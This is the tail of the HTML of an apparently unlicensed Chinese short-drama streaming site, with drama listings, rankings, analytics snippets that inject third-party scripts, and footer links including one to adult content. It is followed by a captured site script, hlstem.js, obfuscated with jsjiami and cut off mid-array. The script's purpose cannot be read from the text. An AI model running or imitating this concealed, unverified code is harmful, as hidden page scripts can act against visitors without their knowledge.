class="vodlist_sub">钊瑞&nbsp;象韵洁&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_i2ERR.html" title="体感绑定：叶凡的系统校花缘" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/17669463512.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全80集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_i2ERR.html" title="体感绑定：叶凡的系统校花缘">体感绑定：叶凡的系统校花缘</a></p><p class="vodlist_sub">姜钰佳&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_tioRR.html" title="爱你久别重逢" data-original="https://pic3.yzzyimg.online/upload/vod/2024-12-10/202412101733829433.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全100集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_tioRR.html" title="爱你久别重逢">爱你久别重逢</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_BdjRR.html" title="被隐藏的宝贝" data-original="https://pic3.yzzyimg.online/upload/vod/2024-09-25/202409251727256446.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全51集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_BdjRR.html" title="被隐藏的宝贝">被隐藏的宝贝</a></p><p class="vodlist_sub">未知</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v_kYKRR.html" title="白夜花园" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769142862.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全44集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_kYKRR.html" title="白夜花园">白夜花园</a></p><p class="vodlist_sub">谭盐盐&nbsp;张晋宜&nbsp;</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v_8YKRR.html" title="云廷心上月" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769137397.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全80集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_8YKRR.html" title="云廷心上月">云廷心上月</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v_rYKRR.html" title="不求真心求苟活，奈何帝王偏爱我" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769134678.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全70集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_rYKRR.html" title="不求真心求苟活，奈何帝王偏爱我">不求真心求苟活，奈何帝王偏爱我</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v_ITKRR.html" title="双面真千金，少帅请接招" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768959002.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全90集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_ITKRR.html" title="双面真千金，少帅请接招">双面真千金，少帅请接招</a></p><p class="vodlist_sub">姚慧&nbsp;夏易&nbsp;</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v_hOKRR.html" title="男人野性" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768911626.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全66集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_hOKRR.html" title="男人野性">男人野性</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v_9GKRR.html" title="闺蜜双穿民国变妯娌" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768892383.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全50集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_9GKRR.html" title="闺蜜双穿民国变妯娌">闺蜜双穿民国变妯娌</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v_5GKRR.html" title="双身谜爱丑女医妻不好惹" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768889127.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全85集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_5GKRR.html" title="双身谜爱丑女医妻不好惹">双身谜爱丑女医妻不好惹</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v_uGKRR.html" title="谁偷走我的完美身材" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768889172.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全40集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v_uGKRR.html" title="谁偷走我的完美身材">谁偷走我的完美身材</a></p><p class="vodlist_sub">内详&nbsp;</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/news/index.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">推荐阅读</h3></div><ul class="art_relates clearfix"><li><a href="/n-LqzQR.html" title="《非传统浪漫关系》开启预售 犀利视角下的情感思辨引爆首波好评"><div class="artlr_tit"><p class="artlr_b">《非传统浪漫关系》开启预售 犀利视角下的情感思辨引爆首波好评</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/6b151f3ac458dd835d89aaa481b3898a.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-zqzQR.html" title="刘洋洋《爱在照亮》温暖上线 解锁平凡日常里的爱的模样"><div class="artlr_tit"><p class="artlr_b">刘洋洋《爱在照亮》温暖上线 解锁平凡日常里的爱的模样</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/bf1e03f9de4a57d1a5e7ee644180091a.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-wqzQR.html" title="有料！2026江苏卫视ai荔枝春晚首波阵容官宣"><div class="artlr_tit"><p class="artlr_b">有料！2026江苏卫视ai荔枝春晚首波阵容官宣</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/51df6a44fedde4b382ea95d0ebb61ad8.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-xqzQR.html" title="别再吐槽网大烂片！这几部剧情炸裂的网络电影，不输院线"><div class="artlr_tit"><p class="artlr_b">别再吐槽网大烂片！这几部剧情炸裂的网络电影，不输院线</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/31f6249bf9b8c31f76ce71229619f3af.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-oqzQR.html" title="最近值得看的五部电视剧，《小城大事》跌至第二，你追过哪几部？"><div class="artlr_tit"><p class="artlr_b">最近值得看的五部电视剧，《小城大事》跌至第二，你追过哪几部？</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/d6a81426aed9e1b84e5dfe3931a33872.jpg"><span class="look hidden_xs"></span></div></a></li><li><a href="/n-1qzQR.html" title="云顶天宫第六集：铁三角遇终极异象，三叔谜团再添反转"><div class="artlr_tit"><p class="artlr_b">云顶天宫第六集：铁三角遇终极异象，三叔谜团再添反转</p><p class="artlr_name">影讯</p></div><div class="artlr_pic lazyload" data-original="https://img-usa.cdnimg.vip/ketv/upload/art/20260127-1/693229bf8b92c2ce1dce56f175ec6e82.jpg"><span class="look hidden_xs"></span></div></a></li></ul></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">网络短剧周排行榜</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="烤摊老爸竟是世界首富" href="/v_EU5QR.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic1.imgyzzy.com/upload/vod/2024-03-19/202403191710860068.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>101</span><h4 class="title">烤摊老爸竟是世界首富</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;大陆&nbsp;/&nbsp;短大全</p><p><span class="vodlist_sub">状态：全97集</span></p></div></a></li><li class="part_eone"><a href="/v_qdgRR.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;82</span>穿梭古今从今天开始黑化</a></li><li class="part_eone"><a href="/v_b4kQR.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;73</span>我的5个倾城未婚妻</a></li><li class="part_eone"><a href="/v_zhCRR.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;72</span>被弃小千金真身是老祖宗</a></li><li class="part_eone"><a href="/v_yIhRR.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;72</span>闪婚老伴是豪门</a></li><li class="part_eone"><a href="/v_j8gRR.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;71</span>十八岁太奶奶驾到重整家族荣耀2</a></li><li class="part_eone"><a href="/v_WzaRR.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;70</span>逆袭吧假千金</a></li><li class="part_eone"><a href="/v_tUgRR.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;69</span>爱在初夏</a></li><li class="part_eone"><a href="/v_hj0RR.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;67</span>命中注定缘归来</a></li><li class="part_eone"><a href="/v_UxxRR.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;65</span>三万英尺的暗恋</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="233391" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>&copy;&nbsp;2026&nbsp;www.ketv.cc&nbsp;&nbsp;&nbsp;&nbsp;<span class="hide"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KPEB9REHeR1JbvN6",ck:"KPEB9REHeR1JbvN6"})</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node52.aizhantj.com:21233/tjjs/?k=yfzd1sasfve"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></span></p></div><div class="map_nav"><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">360地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/channel/animation.html"><i class="iconfont">&#xe647;</i><span class="foot_font">动画片</span></a></li><li class="foot_text"><a href="/channel/jieshuo.html"><i class="iconfont">&#xe647;</i><span class="foot_font">电影解说</span></a></li><li class="foot_text"><a href="/channel/sports.html"><i class="iconfont">&#xe647;</i><span class="foot_font">体育</span></a></li><li class="foot_text"><a href="https://www.photo13.com" ><i class="iconfont">&#xe666;</i><span class="foot_font">美女写真</span></a></li><li class="foot_text"><a href="https://www.dataohua.com" ><i class="iconfont">&#xe668;</i><span class="foot_font">成人片</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>嘻酷影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="tips_title" value="公告"><input type="hidden" id="tips_text" value="本站更新播放器解析文件，如播放不了影片请清空浏览器缓存刷新本站。"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="2.0"><input type="hidden" id="openapi" value="sina"><input type="hidden" id="apiurl" value="#"></div><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span shorturl">绝世双宝:神医娘亲酷炸了--</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2.0"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlstem.js?v=2.0
body_size: 31880
content:
 var _0xodX='jsjiami.com.v6',_0x1e6c=[_0xodX,'PEN8aiRUw7jCrVjCmMKdw4E0wovDuAhIPF7CisO5AQwPwpvDk8OtfMOdDyHCg2M/fsKfw6kAHEhMwonCrcOxwpvDnsKbeG1TA3o=','woMlABTCgQ==','w7DDtsKiMQ==','MS5ySAw=','KMKuwrXDlgsQWn0=','LUbCkMKXYQ==','wpwAZQzCgg==','a8Oswq3Dt8OQ','anpuaSY=','wpZlTCrCqDzCv8KzwoHDi8OWYD/Cm8Ksd2XCgMKFw4PDgR7CqBwhw4vCsA==','CcKtG8Ocw4s=','P8OeMcKGasKkdA==','wpjCj8KbJcKh','w4IJAAbCvMOyYcKT','FSTDjMO2WMOuwrXCug==','GijDpMO7WQ==','w5bDt3cUwprCqMKoRsOnw7trS1QswowywrvCssKWJMOzR2s=','wokEQV/Cvw==','wrrCtMOGPnXCuDU=','w5TDhMOOBA3Dgz0YC8O1RcKWTMKYJMKOw4zCrcKKY2hvw7jCrsOAw4vDjBHCoMO8ey3CtcONG8O/wonCrW/Dk3tBwpnCm39LwoFUV28=','I8KqwrvDvAQNUmkr','CBdVZw==','w54CdcK4wr0=','XMOJw4dWw4bDnMKFH8OL','w7N+wopowqzDj0o=','SMKYdg==','Lm3CuA==','GxdPeQRL','FcKbwrfDmg4=','LcKVLMOJw40=','BljCpcOmPw==','w5ZTw6AuwqHDiA==','wpzCil3DscKCIHA=','w7zDqRbDgw==','TMOUdcKF','EsOVwoI8w6nCnFRlCcKOwp/Ct03DicK0e3hUHxfCr8KAf8OBwrPCqA==','LMK7wqLDg0tfWXY7YA==','JGfCi8KwXQ==','w5QEUl7CoBI=','wqjClsKj','w6wPw4TDt8K/w5pE','wqs8cg==','G8OCVhjCkw==','w59ewoZIwpI=','w4PDil9Iwow=','w4bDlMKtUA4=','wpTChQ7CnjXDqlI=','wrjDsQXCpT4=','w6TDh8KARAg=','w4rDg8KjTQrCrH4=','w6kSw4PDtQ==','SMOPfsKIJ21kw65mfl/CjMKOD8Klw5IzwoU=','QMK3O14=','Z8KHAkvDpA==','wqXDk8Kkwp7Dsg==','w4x7bzbCmA==','csKTfMKhGg==','XE5/VBo=','w77CscOaEUw=','w5bDomsDw4nCt8Om','w7BowoFcwrPDi0vDlw==','w7lFwqpXwrk=','wrjCjMKyAsKAOcOjCQ==','w6I5SMKnwrg=','NHrCnsOlFcKx','V8KwP1/DmQ==','wqJuwr/CvsOJ','RsKmO3/DncOOwqtXOg==','AHbCmV0=','wpjDvwrDnzE=','wonDpGggwpw=','w5JXR8O0GA==','UsOvwo3Dt8OR','V8OKecKHGUdqw7Rt','CinDn8OrUcOUwqQ=','w7J7esOKFQ==','w48Pw7XDqMKY','w6AOYl7Chw==','VsOTfg==','dQFfwqzCiQ==','wrzDpRrDiV9pCTdFJQ==','Cx5OeEVewolMPxdM','MsOpwqjDucOBVMKBw5EG','w4jCnxzDvcOfPTrCkTM=','FG/Drj3Clg==','w7nDpcKQNcK2','J2LCicOECw==','fsONw69yw44=','wq5Xwr3Cu8KO','wqzCpifCnDk=','L8OUJMKFc8KgU24sEl0=','NnHClcONEMK1IXI=','w7BDciXCuQ==','w51EeQ/CrsKHDg==','JU3Ct0Nu','w6XChsKyAcKRCMOoEyLDqA==','w4V5ZsOm','wqMIDRTCkg==','B8OUfB7CpA==','DcKoM8Odw6Q=','w4sWw6PDkMKA','w5RoXyDCsAzCrcK0','IMOmXDjChQ==','w6Ftwpd6wrHDng==','w5NxesOnMMKC','wq1GwqPCt8KUwpI=','XnTCgltvLHrCjcKaf2zCs8Krw4/CsMO7Ww==','w6XDtsK1MQ==','w5hBeBg=','wr7DplsAwqc=','w614wrnCtsOKw6I=','wpnCmnrDl8K8','wqbDhTXDgBA=','wrRgNAAA','L8OUOcKGZMKmdVUkFUY=','AnLCnVl6KnHCrsKse2g=','QcKkDcKO','FMKvw64m','GmHClcOeNQ==','w5B7QD8=','csOFLMKHdcKpcXYoTk1FT8KBVU82w7QhLxzDtsKew4kLRg==','wrrCpsOHLiXCqm0=','w454A8KT','wpBFbx/CpMKYFXo=','wr3ChMK8','w4XDu2tiwqU=','w6sKw57DpMK4','eWXCkMOgGcK4','UsKuw5hXwqg=','wpPCvcK+L8KB','w7zDtTXDoEQ=','C8KjwqbDgAM=','wrZ4Lxw=','KHfDmSbCvA==','TMOWwoE4w7A=','wr7Du2sSwpU=','wpHDlMOGGAs=','wowOcgzCpQ==','wpnDpXwzwprCoMKoQQ==','w75ZTyDCkg==','wq5OwrPCvsKTwojDlxk=','T8OEwoo+w6/ClXZ9DcOSwo8=','G0/CscOOw54=','wrtfOQsJ','YsKVw79Bwqo=','A3vCgkI=','wpPCscK6DcKI','wqvDnQnDoCU=','Z1h+YDhd','HkfCqcKJZQ==','w5J+AMKRw5nDgw==','w51BcxLCpg==','w77DrxbDjXxYBDNTbC07w73CmsOoUj0=','VcKYf8KU','VjHDk8OiRMOtwrXCqsOxwrHCh8KhWcKSRkUuwrvDkMK9w7HDpsKrE27Cpw==','wokEU0LDswgg','wqjCkMKi','TMK6O0TDm8ORwqdU','wqLDjH1ZwpXCrg3CnQ==','wqY8TzbCiQ==','wovDtTLDqQI=','wr4ubQ==','P8OxwqHDpsOVXcKdwpAOMw==','cghawq7Cmw==','BXPDphnCtQ==','wrlaECgL','w7vDs35fwrI=','w4RhcAjCnw==','QsKbw7dnwpw=','DsKoCsON','MTNCfCE=','PGvCr8OF','w7hLwo91wok=','w44kw4XDkMK1','RsOTwr7DosOo','wrrCpRHCmxQ=','w5ZNw4AhwqE=','wrPCqcK6HcKl','w6HDs8KyGsKPw4bCpcOL','wpLDsDTDuiQ=','worClR/ChiXDqFDDgg==','w5xQNsK1w7A=','w4jDgsKlSwLCvQ==','w7RaIsKfw5g=','OMOceDbCqQ==','XnbCgVlEJHHCl8Kw','wpDCikrDpA==','NVrCu8OrNA==','wrZfb8Obw6DDkCIzw75YYcOIw6bChsOIfhMZwqRpw4fDngwUwpbDvsK3ThcBwqDDvMKoIMOnwqnCiw3CncKuw4rDosKNHsKrM8K1wqDCt0LDvcKXw4JSUBXCrBDCmQfDtMOwT8KQw74=','w6jCqcKHwp/Dn8KLOeWHuOS9kOWOleS7kOe4guehqsK5w70=','5bKl55yg6YOn5Ly95LyA54Gl772c5ZOYGe+8luS6iui9oei+teimq+enkOS/qOilpuW9i+aHjOW+o++8su+/vQ==','Vh5NUBJKwolY','ScKjSsKEBQ==','wrMswoRzwqvClxrot7rotazkuZbnu6fnopHCsHc=','wrfCssOMAmvCrjNLA38=','wrHDvBnDiFRpFCxVPm4t','OsOzwqMdFUDDn8KDUT8=','wrrCp8OAM0XCpjhFCWk=','QsOKSMKaMg==','wpoKAw==','H8OHHMKGcw==','w49BcwTCgQ==','AX7CiE1R','wp3DicOEKAo=','w5hzw4YPwqM=','wqR2Mywm','J0bCrcKbZA==','w4XDixfDh3A=','VsOqR8KvHQ==','w7kSw5rDg8K+','woLDkcOKES8=','wqk/cSDCiFs=','EMKYwrnDqwI=','w4bDkQ7DokI=','w4DCksOCGX8=','TsOMwqLDrsOi','w6BAw4Mswrw=','w6RewpDCi8O2','w6peMsKaw7Q=','w5JkZcOGMw==','w4PDtsKyGMK0','Lm/DnhPCsA==','w7gVasKAwqjCiQ==','wrkJASjCkg==','V8Odw6lgw5Y=','w6MgdFLCow==','w6xrRjPChg==','wrJywqHCvcKU','cw1nwoHCow==','w6dgwoJYwps=','WMKiLlTDrA==','XcK8w79/wrU=','w509cMKewo4=','wqvCkA7Chzk=','w4PCpsOnOmk=','w43Cr8OsD8OnDDTDs8Odw5HCvAjDmMOmIsKubnghUhPDjWZQw4jDrMKnwrtuMlXDuhxyDGA7wp1wwpbCgxHCiMOrw5Qxw7YSQifCk8KvdcOpDMKRMcKxAcOvYMKLw4nDgl0=','ZsO+asKVKg==','wrRJw5PDrsKlwoUBwrp6woMaw7nCnEDDtTvCgWvCo8KzaTxWw6Y+PcKGYcO0JV3DlcOgfsOHG8KHQcORw7FYD8K4PkTDgHUvw7vCscKbw4rDs8KeAz4UA8KTX0Fcw6VUPipcwp/CkVzDncOyeVDmrIflv7vmi5bnu7zCgWLDpTpew6nDsMK0UsKAwrjCk8Ojw7R1w69CWcOIwqNOQcKEwqnDtQbCuMKBbBATScOPw5fDlsK9wo3DncKdwpcOw6bDv8Ofw67ljYvmtIgcwr89w78oZMKaA8KBw53Dr8OVw73CisOOSsKCHG1gw4VF','w7EpeXnChg==','w4IDAyHCssOpbsKoIUQ=','I2vDvyDCnA==','w7FkwrbCvsOo','wqHClnbDpsKY','wo/DgSfCuBp6','V8OwwrMyHQ==','cFtwZD8=','cMOEc8KJJg==','woXCtcKpGMKD','wpXChGzDmcKv','w4t7Rg==','NsO9VTvCl23CsztH','wqgsOx3Cvw==','w5XDmMOHNgrDnT0c','YVJ0aCJd','S8Orb0vCicOxw5cXw4M=','b8OpwqDDp8OdbcKe','HcK5H8Obw7s=','A2fCgVxv','ScK0w697wrxuw4PCnn8=','ScODfsKW','LcKiwq7DiAIM','TcKiNVXDksOTwqND','w5B4Z8OwKsKDaQI=','w6JywrvCvsOM','wp7Cj0fDsQ==','N8Kgwr3Dmw==','w7QCQUPCrxY=','PsOeOcKT','w7BvwrTCvsOaw68=','wpkYCgzCscO6ZcKZOw==','N8Knwq7DnQI=','wqR4IgIA','IkTCocKCYMOlb8Ogw7/DjMO8wr7Cty8rJsOzXcOSTsK5V8KIUMKOZ8O6LsKqR8O5b8OTw7HDoDgPwos4esOdAMK3wq3Co1xFUMKUw4LDssKIwolDw57DpcOWC3I=','PMOICMK8YQ==','wrgkFwrCgQ==','UcOpYkrClMO6w54=','w71jwoZ+wqvDg1fDig==','UMOodVvCgsOUw5UF','wp8HBh3CtQ==','ewtawqM=','X8KFfsKL','w4lRYsOYGw==','w6ADw5bDo8O/w5lSwrpq','wpzCkQ3CnjU=','wpfDpSDCjSk=','w7DCpMO/MW0=','SMO1Y1/CicObw5w=','wq3Dk1Q=','XsK4w7B1wrls','wr/CjMKkAsKM','wpTDrnsRwoLCqMK0XA==','NMKuwrvDhwkeVnw=','GzfDmcO4R8OkwqbCksO1w7DCg8K7VsKWSw==','w5tCw74swrrDjcKTCg==','OkTCjsKMe8OocsOQw6rCk8Oy','QsKiIVrDn8OP','UsOmwqDDucOK','MHDChcONE8K6JmRAJg==','XMO0w45ew43Clg==','wqEKDA==','w6nDh8K3PQ==','wqzCkUfDpcKLL30=','dsOpwrMcw5U=','wqECDAzCv8OQZcKEPE7DjMKPMDo=','acO2wqzDscO5X8KLw54W','FRdVbA0=','wqxEwrnCm8K8','w5PDqBzDlEhfAQ==','VMKEfsKXLFEG','wrHDjSTCohQ=','w4lqTRDCmg==','GsKRLMOHw6E=','woQHUSjCow==','wqZvMycj','w7p2w6EzwqU=','w49/A8KTw43DqSw=','aw5EwpzCuw==','JG3DkxXCoz/DrQ==','Q0V8dCBX','w73Cq8OQOGLCkzY=','ZcOWYMKPGVRgw6FIKgw=','OMOkexXCpg==','w4xkwprCtsOX','w5dGchnCs8K7HA==','w5rDgcKicio=','wo9lwqbCqsKW','w6TDusKOwpLDmcOTecOzagM/woICw63Cpg==','wo7DjCvCpQl9Z8OzfcKZw6vCl8O9bA==','EXrDgFh0LXXClcOobmPCpsK7w5XCvA==','w4IYBx/CosO4YsKQ','NXrClcO3','VgVJbhddwopPdz9BBmjCvlXCu1DDlgI8wrHDrjUUSsOX','wqPDo8OiUsK0','FMK4w61xwr4vw4TCmW7CrS8=','w7Jgwox8wrQ=','NsKpwp/Dhwo=','aMODwrM3w58=','wqppwpLClsKN','woXDisO2asKV','VzbDnsOuRsOkwrbCuQ==','w7IFdFfCig==','E8OAwop8w6rCmFRjCQ==','XMKOfsKxOH8TbA==','w6nDqnNxwoA=','aMOuwozDqsOS','SMODfsKECGs=','YnNwdSc=','LGfDkzPCtxHDuMOd','wr/Cr8KiP8Kl','w7B8wpV6wrHDjg==','TsK9w7lkwr8=','wpPCvMKYFMKe','w6BIwoxtwqw=','w7XCocOQHnbCvSNX','ScKgaMKjGA==','w6LDlnFIwo0=','OkLCqMKpTw==','w5rDsT3Ds00=','w5nDiMKnTx3CvVjCrDnDjzc=','w696woHCssOm','w6UKVHTCmw==','w5EPT3PCtA==','CUrCrMKBYQ==','woXDnTPDryM=','w6Vlwo9Vwpw=','C8KMwr7DgiM=','FADDr8OCfw==','w6XCn8OhElc=','wpPDocOnUMK+QnTDosOaw4PDi1nDncOoMQ==','DDfDmsKn','LEzCq8KObcOqZQ==','ZcOywpPDh8Or','w5M2VcKswrY=','w6bDpMKADsKr','eXfCkMOgEsKxICxMPcKUw4AYTAnCrw7CpcKwF8KSS3NePxQow5EEPWNCE8Or','D8KwOk7Dk8OVwrY=','PVV4aTpdw6vDtEnDmMKO','w5/Ds8OzUsKpVWnCusOWw5LDtkDDk8OhecO+f3E2','XmTCmlxrLGbDlMKnenTCpsK9w43DtMOmSsOWGA==','wohzBsKYw5vDgzjDsjjCrcOmw5M=','wo1jf8OrLsKTaUPCujLCi8Ktaypiw7sDbQ==','w68Dw4PDlMKww4lUwq5n','L0bDkhPCkQ==','w4ZpTsOxKw==','ZMKAT8KkEw==','w6fDtBTCjg==','woldwrLCp8Kx','w6NYwrLCssO0','w41Ndw7